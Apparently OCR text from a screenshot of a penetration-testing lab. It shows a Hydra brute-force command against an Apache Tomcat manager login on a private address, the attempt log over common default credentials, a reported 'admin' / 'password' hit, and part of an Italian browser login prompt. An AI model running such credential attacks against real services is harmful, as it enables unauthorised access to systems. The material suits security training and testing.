 kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ hydra -L usernames.txt -P passwords.txt http-get://192.168.200.200:8080/manager/html -T4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-01 04:08:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries per task
[DATA] attacking http-get://192.168.200.200:8080/manager/html
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "123456" - 1 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "password" - 2 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "testpass" - 3 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "qwerty" - 4 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "123456789" - 5 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "12345" - 6 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "root" - 7 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "admin" - 8 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "tomcat" - 9 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "tomcat" - pass "manager" - 10 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "123456" - 11 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "password" - 12 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "testpass" - 13 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "qwerty" - 14 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "123456789" - 15 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "12345" - 16 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "root" - 17 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "admin" - 18 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "tomcat" - 19 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "manager" - pass "manager" - 20 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "123456" - 21 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "password" - 22 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "testpass" - 23 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "qwerty" - 24 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "123456789" - 25 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "12345" - 26 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "root" - 27 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "admin" - 28 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "tomcat" - 29 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "info" - pass "manager" - 30 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "123456" - 31 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "password" - 32 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "testpass" - 33 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "qwerty" - 34 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "admin" - pass "123456789" - 35 of 100 [child 2] (0/0)
[8080][http-get] host: 192.168.200.200 login: admin password: password
[ATTEMPT] target 192.168.200.200 - login "root" - pass "123456" - 41 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "password" - 42 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "testpass" - 43 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "qwerty" - 44 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "123456789" - 45 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.200.200 - login "root" - pass "12345" - 46 of 100 [child 3] (0/0)
192.168.200.200:8080/manager
192.168.200.200:8080/manager/html
Accedi
http://192.168.200.200:8080
La connessione a questo sito non è privata
Nome utente
Password
Accedi
Annulla